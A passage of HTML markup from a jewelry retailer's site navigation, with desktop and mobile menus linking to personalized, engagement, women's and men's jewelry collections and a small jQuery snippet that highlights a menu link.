  <a href="/en-us#" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">PERSONALIZED</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-96cf2fdb1bee1f30a72dd7370f63bca9">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            
              

              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/personalized-rings" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Rings
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_1x1.jpg?v=1673470947');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_180x.jpg?v=1673470947 180w 143h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_360x.jpg?v=1673470947 360w 286h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_540x.jpg?v=1673470947 540w 429h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn.jpg?v=1673470947 563w 447h"
        role="img"
        aria-label="Personalized Gold Rings - Initials Rings, Name Rings, Diamond or Plain Gold Personalized Rings"></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_720x.jpg?v=1673470947" alt="Personalized Gold Rings - Initials Rings, Name Rings, Diamond or Plain Gold Personalized Rings" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/personalized-necklace" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Necklaces
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1x1.jpg?v=1673471511');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_180x.jpg?v=1673471511 180w 225h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_360x.jpg?v=1673471511 360w 450h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_540x.jpg?v=1673471511 540w 675h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_720x.jpg?v=1673471511 720w 900h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_900x.jpg?v=1673471511 900w 1125h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1080x.jpg?v=1673471511 1080w 1350h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1296x.jpg?v=1673471511 1296w 1620h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1512x.jpg?v=1673471511 1512w 1890h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1728x.jpg?v=1673471511 1728w 2160h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1950x.jpg?v=1673471511 1950w 2438h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2100x.jpg?v=1673471511 2100w 2625h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2260x.jpg?v=1673471511 2260w 2825h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2450x.jpg?v=1673471511 2450w 3063h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2700x.jpg?v=1673471511 2700w 3375h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_3000x.jpg?v=1673471511 3000w 3750h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_3350x.jpg?v=1673471511 3350w 4188h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL.jpg?v=1673471511 3664w 4580h"
        role="img"
        aria-label="Personalized Gold Necklaces - Gold Initial Necklaces - Gold Name Necklaces - Diamond Personalized Necklaces"></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_720x.jpg?v=1673471511" alt="Personalized Gold Necklaces - Gold Initial Necklaces - Gold Name Necklaces - Diamond Personalized Necklaces" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/personalized-bracelets" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Bracelets
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/personalized_initials_1x1.jpg?v=1673472322');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/personalized_initials_180x.jpg?v=1673472322 180w 225h,//bijouxluxo.com/cdn/shop/files/personalized_initials_360x.jpg?v=1673472322 360w 450h,//bijouxluxo.com/cdn/shop/files/personalized_initials_540x.jpg?v=1673472322 540w 675h,//bijouxluxo.com/cdn/shop/files/personalized_initials.jpg?v=1673472322 564w 705h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/personalized_initials_720x.jpg?v=1673472322" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/personalized" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    All Personalized Jewelry
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1x1.jpg?v=1673473201');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_180x.jpg?v=1673473201 180w 144h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_360x.jpg?v=1673473201 360w 288h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_540x.jpg?v=1673473201 540w 432h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_720x.jpg?v=1673473201 720w 576h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_900x.jpg?v=1673473201 900w 720h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1080x.jpg?v=1673473201 1080w 864h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1296x.jpg?v=1673473201 1296w 1037h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1512x.jpg?v=1673473201 1512w 1210h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1728x.jpg?v=1673473201 1728w 1383h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1950x.jpg?v=1673473201 1950w 1560h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2100x.jpg?v=1673473201 2100w 1680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2260x.jpg?v=1673473201 2260w 1808h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2450x.jpg?v=1673473201 2450w 1960h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2700x.jpg?v=1673473201 2700w 2160h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3000x.jpg?v=1673473201 3000w 2400h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3350x.jpg?v=1673473201 3350w 2680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3750x.jpg?v=1673473201 3750w 3000h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_4100x.jpg?v=1673473201 4100w 3280h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375.jpg?v=1673473201 4667w 3734h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_720x.jpg?v=1673473201" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              
 </div>
      </div>
    </div>
  
</div>
      
        

<div class="menu__item  grandparent kids-1 images-1 "
   
    aria-haspopup="true" 
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-05d65641d87cedff732400c43eb563e1"
    aria-controls="dropdown-05d65641d87cedff732400c43eb563e1"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
  <a href="/en-us/collections/ready-to-ship-engagement-rings" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">ENGAGEMENT</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-05d65641d87cedff732400c43eb563e1">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            <div class="header__grandparent__links">
              
                <div class="dropdown__family">
                  
                    <a href="/en-us/collections/ready-to-ship-engagement-rings" data-stagger class="navlink navlink--grandchild">
                      <span class="navtext">Ready to Ship Rings</span>
                    </a>
                  
                    <a href="/en-us/collections/womens-bands" data-stagger class="navlink navlink--grandchild">
                      <span class="navtext">Women&#39;s Bands</span>
                    </a>
                  
                    <a href="/en-us/collections/mens-bands" data-stagger class="navlink navlink--grandchild">
                      <span class="navtext">Men&#39;s Bands</span>
                    </a>
                  
                </div>
              
              
            </div>
            
            
              

              

              

              

              

              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/ready-to-ship-engagement-rings" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    ENGAGEMENT RINGS
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 50.0%;
           filter: brightness(.95);">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/t/86/assets/blank.svg?v=16693842054814648731763626664
"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_720x.gif" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>


 </div>
      </div>
    </div>
  
</div>
      
        

<div class="menu__item  child"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
  <a href="/en-us/pages/our-story" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">OUR STORY</span>
  </a>
  
</div>
      
        

<div class="menu__item  child"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
  <a href="/en-us/blogs/learning-center" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">BLOG</span>
  </a>
  
</div>
      
      <div class="hover__bar"></div>
      <div class="hover__bg"></div>
    </div>
  </nav>
</div>
            </div></div>
    </div>
  </header>
  
  <nav class="header__drawer"
    data-drawer="hamburger"
    aria-label="Menu"
    id="header-menu">
    <div class="drawer__content">
      <div class="drawer__inner" data-drawer-inner>
        <div class="drawer__menu" data-stagger-animation data-sliderule-pane="0">
          
            <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="0"
      data-sliderule-open="sliderule-b64bb610e46d22b3ef9fbf97c5b2627f">
      <span class="sliderow__title">
        SHOP
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-b64bb610e46d22b3ef9fbf97c5b2627f">

      <div class="sliderow sliderow__back" data-animates="1">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-b64bb610e46d22b3ef9fbf97c5b2627f">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/en-us/collections">SHOP</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="1"
      data-sliderule-open="sliderule-2732b3281f2f76a66b3bba9fee9a2fc0">
      <span class="sliderow__title">
        Women&#39;s
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-2732b3281f2f76a66b3bba9fee9a2fc0">

      <div class="sliderow sliderow__back" data-animates="2">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-2732b3281f2f76a66b3bba9fee9a2fc0">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/en-us/collections/womens-jewelry">Women&#39;s</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/womens-bracelets">Bracelets</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/womens-chains">Chains</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/womens-earrings">Earrings</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/womens-necklaces">Necklaces</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/womens-pendants">Pendants</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/womens-rings">Rings</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/womens-anklets">Anklets</a>
    </div></div>
        
<div class="sliderule-grid blocks-0">
            
              

              

              

              

              

              

          </div></div>
    </div></div>
        
          
          
          <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="1"
      data-sliderule-open="sliderule-9cd65de3f85bec7a4a18c5bcb56f46ad">
      <span class="sliderow__title">
        Men&#39;s
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-9cd65de3f85bec7a4a18c5bcb56f46ad">

      <div class="sliderow sliderow__back" data-animates="2">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-9cd65de3f85bec7a4a18c5bcb56f46ad">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/en-us/collections/mens-jewelry">Men&#39;s</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/mens-bracelets">Bracelets</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/mens-chains">Chains</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/mens-pendants">Pendants</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/mens-rings">Rings</a>
    </div></div>
        
<div class="sliderule-grid blocks-0">
            
              

              

              

              

              

              

          </div></div>
    </div></div>
        
          
          
          <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="1"
      data-sliderule-open="sliderule-1e9b742ff097485ba86449a594636beb">
      <span class="sliderow__title">
        Personalized
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-1e9b742ff097485ba86449a594636beb">

      <div class="sliderow sliderow__back" data-animates="2">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-1e9b742ff097485ba86449a594636beb">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/en-us/collections/personalized">Personalized</a>
      </div>
      <div class="sliderow__links" data-links>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/personalized-rings">Rings</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/personalized-bracelets">Bracelets</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/personalized-necklace">Necklaces</a>
    </div></div>
        
          
          
          <div class="sliderule__wrapper">
    <div class="sliderow" data-animates="2">
      <a class="sliderow__title" href="/en-us/collections/initials">Initials</a>
    </div></div>
        
<div class="sliderule-grid blocks-0">
            
              

              

              

              

              

              

          </div></div>
    </div></div>
        
<div class="sliderule-grid blocks-1">
            
              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/best-sellers" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Best Sellers
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 50.0%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_1x1.jpg?v=1761013251');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_180x.jpg?v=1761013251 180w 180h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_360x.jpg?v=1761013251 360w 360h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_540x.jpg?v=1761013251 540w 540h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_720x.jpg?v=1761013251 720w 720h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_900x.jpg?v=1761013251 900w 900h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174.jpg?v=1761013251 1024w 1024h"
        role="img"
        aria-label="10KT Gold Military Army Tag Pendant Pendant Bijoux Signé Luxo "></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_720x.jpg?v=1761013251" alt="10KT Gold Military Army Tag Pendant Pendant Bijoux Signé Luxo " class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              

              

              

              

              

          </div></div>
    </div></div>
          
            <div class="sliderule__wrapper"><button class="sliderow"
      data-animates="0"
      data-sliderule-open="sliderule-1bb1ebef06b6be649b2e9b0a7a024ca3">
      <span class="sliderow__title">
        PERSONALIZED
        <span class="sliderule__chevron--right">
          <span class="visually-hidden">Show menu</span>
        </span>
      </span>
    </button>

    <div class="mobile__menu__dropdown sliderule__panel"
      data-sliderule
      id="sliderule-1bb1ebef06b6be649b2e9b0a7a024ca3">

      <div class="sliderow sliderow__back" data-animates="1">
        <button class="sliderow__back__button"
          data-sliderule-close="sliderule-1bb1ebef06b6be649b2e9b0a7a024ca3">
          <span class="sliderule__chevron--left">
            <span class="visually-hidden">Exit menu</span>
          </span>
        </button>
        <a class="sliderow__title" href="/en-us#">PERSONALIZED</a>
      </div>
      <div class="sliderow__links" data-links>
        
<div class="sliderule-grid blocks-4">
            
              

              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/personalized-rings" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Rings
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_1x1.jpg?v=1673470947');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_180x.jpg?v=1673470947 180w 143h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_360x.jpg?v=1673470947 360w 286h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_540x.jpg?v=1673470947 540w 429h,//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn.jpg?v=1673470947 563w 447h"
        role="img"
        aria-label="Personalized Gold Rings - Initials Rings, Name Rings, Diamond or Plain Gold Personalized Rings"></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/Personalized_rings_worn_720x.jpg?v=1673470947" alt="Personalized Gold Rings - Initials Rings, Name Rings, Diamond or Plain Gold Personalized Rings" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/personalized-necklace" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Necklaces
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1x1.jpg?v=1673471511');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_180x.jpg?v=1673471511 180w 225h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_360x.jpg?v=1673471511 360w 450h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_540x.jpg?v=1673471511 540w 675h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_720x.jpg?v=1673471511 720w 900h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_900x.jpg?v=1673471511 900w 1125h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1080x.jpg?v=1673471511 1080w 1350h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1296x.jpg?v=1673471511 1296w 1620h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1512x.jpg?v=1673471511 1512w 1890h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1728x.jpg?v=1673471511 1728w 2160h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_1950x.jpg?v=1673471511 1950w 2438h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2100x.jpg?v=1673471511 2100w 2625h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2260x.jpg?v=1673471511 2260w 2825h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2450x.jpg?v=1673471511 2450w 3063h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_2700x.jpg?v=1673471511 2700w 3375h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_3000x.jpg?v=1673471511 3000w 3750h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_3350x.jpg?v=1673471511 3350w 4188h,//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL.jpg?v=1673471511 3664w 4580h"
        role="img"
        aria-label="Personalized Gold Necklaces - Gold Initial Necklaces - Gold Name Necklaces - Diamond Personalized Necklaces"></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20210621-BIJOUXLUXO1853-FINAL_720x.jpg?v=1673471511" alt="Personalized Gold Necklaces - Gold Initial Necklaces - Gold Name Necklaces - Diamond Personalized Necklaces" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/personalized-bracelets" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Personalized Bracelets
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/personalized_initials_1x1.jpg?v=1673472322');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/personalized_initials_180x.jpg?v=1673472322 180w 225h,//bijouxluxo.com/cdn/shop/files/personalized_initials_360x.jpg?v=1673472322 360w 450h,//bijouxluxo.com/cdn/shop/files/personalized_initials_540x.jpg?v=1673472322 540w 675h,//bijouxluxo.com/cdn/shop/files/personalized_initials.jpg?v=1673472322 564w 705h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/personalized_initials_720x.jpg?v=1673472322" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/personalized" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    All Personalized Jewelry
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 100%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1x1.jpg?v=1673473201');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_180x.jpg?v=1673473201 180w 144h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_360x.jpg?v=1673473201 360w 288h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_540x.jpg?v=1673473201 540w 432h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_720x.jpg?v=1673473201 720w 576h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_900x.jpg?v=1673473201 900w 720h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1080x.jpg?v=1673473201 1080w 864h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1296x.jpg?v=1673473201 1296w 1037h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1512x.jpg?v=1673473201 1512w 1210h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1728x.jpg?v=1673473201 1728w 1383h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_1950x.jpg?v=1673473201 1950w 1560h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2100x.jpg?v=1673473201 2100w 1680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2260x.jpg?v=1673473201 2260w 1808h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2450x.jpg?v=1673473201 2450w 1960h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_2700x.jpg?v=1673473201 2700w 2160h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3000x.jpg?v=1673473201 3000w 2400h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3350x.jpg?v=1673473201 3350w 2680h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_3750x.jpg?v=1673473201 3750w 3000h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_4100x.jpg?v=1673473201 4100w 3280h,//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375.jpg?v=1673473201 4667w 3734h"
        role="img"
        aria-label=""></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/20220604-BIJOUXLUXO14375_720x.jpg?v=1673473201" alt="" class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              

          </div></div>
